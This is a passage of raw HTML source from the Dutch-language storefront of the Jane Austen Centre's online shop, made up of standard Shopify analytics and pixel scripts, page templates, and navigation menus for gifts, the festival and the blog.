ne"]}},{"id":"882803067","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-474155140\\\",\\\"GT-WRF3MPF\\\"],\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-04EFXXQNN9\\\",\\\"AW-474155140\\\/bQj9COy3u8UCEISRjOIB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-04EFXXQNN9\\\",\\\"AW-474155140\\\/ueT0CO-3u8UCEISRjOIB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-04EFXXQNN9\\\",\\\"AW-474155140\\\/ROG5COa3u8UCEISRjOIB\\\",\\\"MC-WLTYFZTX4Y\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-04EFXXQNN9\\\",\\\"AW-474155140\\\/Qd8tCOO3u8UCEISRjOIB\\\",\\\"MC-WLTYFZTX4Y\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-04EFXXQNN9\\\",\\\"AW-474155140\\\/7cZVCOC3u8UCEISRjOIB\\\",\\\"MC-WLTYFZTX4Y\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-04EFXXQNN9\\\",\\\"AW-474155140\\\/FDHmCPK3u8UCEISRjOIB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-04EFXXQNN9\\\",\\\"AW-474155140\\\/91r2COm3u8UCEISRjOIB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"452624632","configuration":"{\"pixelCode\":\"CH9NV8JC77U4U8BV7TD0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"137855224","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"643fcf8d114c1e1e6e6d7e2d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"JaneAusten.co.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"bloopbleepblop.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/janeausten.co.uk\/nl"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://janeausten.co.uk/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"30878892172","storefrontBaseUrl":"https:\/\/janeausten.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":391542538405,"requestId":"c9754d09-ea8b-4a6b-aa0b-6624e537d132-1768420237"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 30878892172,
      theme_id: 136790409464,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//janeausten.co.uk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//janeausten.co.uk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//janeausten.co.uk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":30878892172,"isMerchantRequest":null,"themeId":136790409464,"themeCityHash":"1142784010324359886","contentLanguage":"nl","currency":"GBP","eventMetadataId":"94adf4d6-ba16-4ecd-a802-420b834a641f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":391542538405,"requestId":"c9754d09-ea8b-4a6b-aa0b-6624e537d132-1768420237","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//janeausten.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://janeausten.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="30878892172"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="136790409464"
  data-theme-name="Prestige"
  data-theme-version="7.3.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://janeausten.co.uk/api/collect"
></script>
</head>
                 

  

  <body class="features--button-transition features--zoom-image ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPFVLXL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Dichtbij"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Dichtbij"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <button type="button" is="dialog-close-button" part="close-button tap-area" aria-label="Dichtbij"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1"/>
    </svg>

  </button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #ffffff)"/>
  </svg>
</template><loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Doorgaan naar artikel</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16770382823672__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --announcement-bar-is-sticky: 1;
    }#shopify-section-sections--16770382823672__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 5;
      }

      .shopify-section--header ~ #shopify-section-sections--16770382823672__announcement-bar {
        top: calc(var(--header-is-sticky, 0) * var(--header-height, 0px));
      }#shopify-section-sections--16770382823672__announcement-bar {
      --announcement-bar-font-size: 0.8125rem;
    }

    @media screen and (min-width: 999px) {
      #shopify-section-sections--16770382823672__announcement-bar {
        --announcement-bar-font-size: 0.875rem;
      }
    }
  </style>

  <height-observer variable="announcement-bar">
    <div class="announcement-bar" style="--background: 255 255 255 ; background-color: rgb(var(--background));--text-color: 255 255 255; color: rgb(var(--text-color));--border-color:255 255 255;"><button type="button" is="carousel-prev-button" class="tap-area" aria-controls="carousel-sections--16770382823672__announcement-bar">
          <span class="sr-only">Vorig</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button><announcement-bar-carousel allow-swipe autoplay="3" id="carousel-sections--16770382823672__announcement-bar" class="announcement-bar__carousel"><p class="prose heading is-selected" ><a href="/nl/collections/jane-austen-winter-sale-2025" title="The Jane Austen Winter Sale"><strong>Winter Sale -up to 60% Off!</strong></a></p><p class="prose heading " ><a href="/nl/collections/celebrate-jane-austen-250" title="Celebrate Jane Austen 250"><strong> Jane Austen 250 Collection</strong></a></p></announcement-bar-carousel><button type="button" is="carousel-next-button" class="tap-area" aria-controls="carousel-sections--16770382823672__announcement-bar">
          <span class="sr-only">Volgende</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', `${Math.round(document.getElementById('shopify-section-sections--16770382823672__announcement-bar').clientHeight)}px`);
  </script><style> #shopify-section-sections--16770382823672__announcement-bar .announcement-bar {position: relative; background-image: url("https://cdn.shopify.com/s/files/1/0308/7889/2172/files/chrismas_thing_banner1.webp?v=1762351218"); background-size: cover; background-position: center; background-repeat: no-repeat;} #shopify-section-sections--16770382823672__announcement-bar .announcement-bar__message, #shopify-section-sections--16770382823672__announcement-bar .announcement-bar__link, #shopify-section-sections--16770382823672__announcement-bar .announcement-bar a {position: relative; z-index: 1;} #shopify-section-sections--16770382823672__announcement-bar .announcement-bar a:hover {color: #f5f5f5 !important;} </style></aside><header id="shopify-section-sections--16770382823672__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--16770382823672__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: var(--border-color);

    position: relative;
    z-index: 5;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--16770382823672__header {
      --header-padding-block: 1.2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--16770382823672__header {--header-grid: ". logo secondary-nav" "primary-nav primary-nav primary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);}
  }#shopify-section-sections--16770382823672__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--16770382823672__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--16770382823672__header {
      --header-logo-width: 200px;
      --header-logo-height: 41px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--16770382823672__header {
        --header-logo-width: 300px;
        --header-logo-height: 61px;
      }
    }</style>

<height-observer variable="header">
  <x-header class="header">
      <a href="/nl" class="header__logo"><span class="sr-only">JaneAusten.co.uk</span><img src="//janeausten.co.uk/cdn/shop/files/Jane_Austen_Centre_website_logo_f2802d42-8e2e-42c0-9641-bd3ac26831a0.png?v=1742546550&amp;width=572" alt="" srcset="//janeausten.co.uk/cdn/shop/files/Jane_Austen_Centre_website_logo_f2802d42-8e2e-42c0-9641-bd3ac26831a0.png?v=1742546550&amp;width=572 572w, //janeausten.co.uk/cdn/shop/files/Jane_Austen_Centre_website_logo_f2802d42-8e2e-42c0-9641-bd3ac26831a0.png?v=1742546550&amp;width=572 572w" width="572" height="117" sizes="300px" class="header__logo-image"></a>
    
<nav class="header__primary-nav header__primary-nav--center" aria-label="Primaire navigatie">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Navigatiemenu openen</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="Jane Austen (Bath)"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/nl" class="h6">Jane Austen (Bath)</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/nl/products/jane-austen-centre-admission-tickets" class="link-faded-reverse" >Boek tickets</a></li><li><a href="/nl/pages/the-regency-tea-rooms" class="link-faded-reverse" >Regency Tea Room</a></li><li><a href="/nl/pages/about-the-jane-austen-centre" class="link-faded-reverse" >Openingstijden en over ons</a></li><li><a href="/nl/pages/group-visits" class="link-faded-reverse" >Groepsbezoeken</a></li><li><a href="/nl/pages/contact-us" class="link-faded-reverse" >Contact en openingstijden</a></li><li><a href="/nl/pages/how-to-find-us" class="link-faded-reverse" >Hoe u ons kunt vinden</a></li><li><a href="/nl/pages/accessibility-information" class="link-faded-reverse" >Toegankelijkheidsinformatie</a></li><li><a href="/nl/pages/things-to-do-in-bath" class="link-faded-reverse" >Dingen om te doen in bad</a></li><li><a href="/nl/pages/jane-austen-newsletter" class="link-faded-reverse" >De Jane Austen -nieuwsbrief</a></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Jane Austen Gift Shop"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="https://janeausten.co.uk/pages/jane-austen-gift-shop" class="h6">Jane Austen Gift Shop</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/janeaustengifts" class="h6">Jane Austen-cadeaus</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/collections/jane-austen-winter-sale-2025" class="link-faded">Winter Sale</a>
                </li><li>
                  <a href="https://janeausten.co.uk/collections/jane-austen-gifts-new-arrivals" class="link-faded">Nieuwkomers</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-gifts" class="link-faded">Alle geschenken</a>
                </li><li>
                  <a href="/nl/collections/celebrate-jane-austen-250" class="link-faded">250e verjaardag</a>
                </li><li>
                  <a href="/nl/collections/bestselling-jane-austen-gifts" class="link-faded">Bestsellers</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-exclusive-gifts" class="link-faded">Uitsluiting</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-gifts-under-20" class="link-faded">Geschenken onder £ 20</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-austen-jewellery" class="h6">Sieraden</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/collections/jane-austen-jewellery" class="link-faded">Alle sieraden</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-necklaces" class="link-faded">Kettingen</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-rings" class="link-faded">Ringen</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-inspired-bracelets" class="link-faded">Armbanden</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-earrings" class="link-faded">Oorbellen</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-brooches" class="link-faded">Broches en badges</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-charms" class="link-faded">Bedels</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-jewellery-accessories" class="link-faded">Juweliersaccessoires</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-austen-games" class="h6">Spellen</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="https://janeausten.co.uk/collections/jane-austen-games" class="link-faded">Bekijk alle games</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-board-games" class="link-faded">Bordspellen</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-card-games" class="link-faded">Kaartspellen</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-puzzles" class="link-faded">Puzzels</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-austen-at-home" class="h6">Thuis</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/collections/jane-austen-at-home" class="link-faded">Allemaal thuis</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-home-decor" class="link-faded">Huisdecoratie</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-inspired-crafts" class="link-faded">Geïnspireerde ambachten</a>
                </li><li>
                  <a href="/nl/collections/jane-austens-writing-desk" class="link-faded">Bureau</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-afternoon-tea" class="link-faded">Theepotten en mokken</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/collections/shop-by-book-title" class="h6">Winkel op boektitel</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/collections/pride-and-prejudice-gifts" class="link-faded">Pride & Prejudice</a>
                </li><li>
                  <a href="/nl/collections/emma-gifts" class="link-faded">Emma</a>
                </li><li>
                  <a href="/nl/collections/persuasion-gifts" class="link-faded">Persuasion</a>
                </li><li>
                  <a href="/nl/collections/mansfield-park-gifts" class="link-faded">Mansfield Park</a>
                </li><li>
                  <a href="/nl/collections/sense-and-sensibility-gifts" class="link-faded">Sense & Sensibility</a>
                </li><li>
                  <a href="/nl/collections/northanger-abbey-gifts" class="link-faded">Northanger Abbey</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-austen-books" class="h6">Boeken</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/collections/jane-austen-books" class="link-faded">Alle boeken</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-novels" class="link-faded">Romans</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-books-luxury-editions" class="link-faded">Luxe edities</a>
                </li><li>
                  <a href="/nl/collections/non-fiction-books" class="link-faded">Non-fictie boeken</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-austen-attire" class="h6">Kleding</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/collections/jane-austen-bags" class="link-faded">Tassen</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-clothing" class="link-faded">Casual kleding</a>
                </li><li>
                  <a href="/nl/collections/hats-bonnets" class="link-faded">Hoeden en motorkappen</a>
                </li><li>
                  <a href="/nl/collections/regency-fashion-and-dress-up" class="link-faded">Regency Dress Up</a>
                </li><li>
                  <a href="/nl/collections/jane-austen-accessories" class="link-faded">Accessoires</a>
                </li></ul></li></ul></div></details></li>

              <li class="header__primary-nav-item" data-title="Jane Austen (London)"><details is="dropdown-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/nl/pages/about-the-jane-austen-experience" class="h6">Jane Austen (London)</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="/nl/pages/about-the-jane-austen-experience" class="link-faded-reverse" >Opening Times & About Us</a></li><li><a href="/nl/pages/contact-us" class="link-faded-reverse" >Contact Us</a></li><li><a href="/nl/pages/how-to-find-us-in-london" class="link-faded-reverse" >Find Us in London</a></li><li><a href="/nl/pages/jane-austen-newsletter" class="link-faded-reverse" >The Jane Austen Newsletter</a></li></ul></details></li>

              <li class="header__primary-nav-item" data-title="Jane Austen Festival"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/nl/pages/festival-home-page" class="h6">Jane Austen Festival</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="https://janeausten.co.uk/pages/festival-home-page" class="h6">Jane Austen Festival Nieuws</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/festival-friends" class="link-faded">Festivalvrienden</a>
                </li><li>
                  <a href="/nl/pages/festival-newsletter" class="link-faded">Festival nieuwsbrief</a>
                </li><li>
                  <a href="/nl/pages/festival-history" class="link-faded">Festivalgeschiedenis</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl#" class="h6">Festivalevenementen</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/festival-2025-250th-anniversary-year" class="link-faded">2025 Festival - 250e verjaardagjaar</a>
                </li><li>
                  <a href="/nl/pages/jane-austen-festival-other-austen-activities-in-bath-2025" class="link-faded">Andere Austen -activiteiten in Bath</a>
                </li><li>
                  <a href="/nl/pages/festival-event-yuletide-birthday-ball" class="link-faded">Yuletide Birthday Ball - december 2025</a>
                </li><li>
                  <a href="/nl/pages/festival-summer-ball" class="link-faded">Zomerbal - Verenigd Koninkrijk</a>
                </li><li>
                  <a href="https://janeausten.co.uk/pages/festival-event-grand-regency-costumed-promenade" class="link-faded">Grand Regency Costumed Promenade 2025</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl#" class="h6">Raak betrokken</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/festival-regency-clothing-1" class="link-faded">Regency kleding</a>
                </li><li>
                  <a href="/nl/pages/jane-austen-festival-regency-dance-hints-tips" class="link-faded">Regency Dance Hints & Tips</a>
                </li><li>
                  <a href="https://janeausten.co.uk/pages/jane-austen-festival_venues" class="link-faded">Festivallocatie Toegankelijkheid</a>
                </li><li>
                  <a href="https://janeausten.co.uk/pages/festival-travel" class="link-faded">Reis</a>
                </li><li>
                  <a href="/nl/pages/festival-get-involved-performers-events" class="link-faded">Artiesten en evenementen</a>
                </li><li>
                  <a href="/nl/pages/festival-get-involved-volunteer-with-us" class="link-faded">Meld je aan bij ons</a>
                </li><li>
                  <a href="/nl/pages/festival-get-involved-faqs" class="link-faded">FAQ's</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl#" class="h6">Festivalpartners</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/festival-sponsors" class="link-faded">Festivalsponsors</a>
                </li><li>
                  <a href="/nl/pages/festival-where-to-stay" class="link-faded">Aanbevolen accommodatie</a>
                </li><li>
                  <a href="/nl/pages/festival-restaurants" class="link-faded">Aanbevolen restaurants</a>
                </li></ul></li></ul></div></details></li>

              <li class="header__primary-nav-item" data-title="Jane Austen Blog"><details is="mega-menu-disclosure" class="header__menu-disclosure" follow-summary-link trigger="hover">
                    <summary data-follow-link="/nl/pages/the-jane-austen-blog" class="h6">Jane Austen Blog</summary><div class="mega-menu " ><ul class="mega-menu__linklist unstyled-list"><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-austen-news" class="h6">Jane Austen Nieuws</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/the-jane-austen-quiz-archive" class="link-faded">De jane austen quiz</a>
                </li><li>
                  <a href="/nl/blogs/submit-an-article" class="link-faded">Het indienen van een artikel</a>
                </li><li>
                  <a href="/nl/pages/jane-austen-festival-news" class="link-faded">Festivalnieuws</a>
                </li><li>
                  <a href="/nl/pages/press" class="link-faded">druk op</a>
                </li><li>
                  <a href="/nl/pages/jane-in-the-news" class="link-faded">Jane in het nieuws </a>
                </li><li>
                  <a href="/nl/pages/from-the-jane-austen-centre" class="link-faded">Van het centrum van Jane Austen</a>
                </li></ul></li><li class="v-stack justify-items-start gap-5">
          <a href="/nl/pages/jane-austen-celebrated" class="h6">Jane gevierd</a><ul class="v-stack gap-2.5 unstyled-list"><li>
                  <a href="/nl/pages/pride-and-prejudice-blogs" class="link-faded">Pride & Prejudice Blogs</a>
                </li><li>
                  <a href="/nl/pages/blogs-from-janeites" class="link-faded">Gedachten van janees</a>
                </li><li>
                  <a href="/nl/pages/jane-austen-extended-reading" class="link-faded">Uitgebreid lezen</a>
                </li><li>
                  <a href="/nl/pages/jane-austen-s-life" class="link-faded">Jane's leven</a>
                </li><li>
                  <a href="/nl/pages/jane-s-contemporaries" class="link-faded">Jane's tijdgenoten</a>
                </li><li>
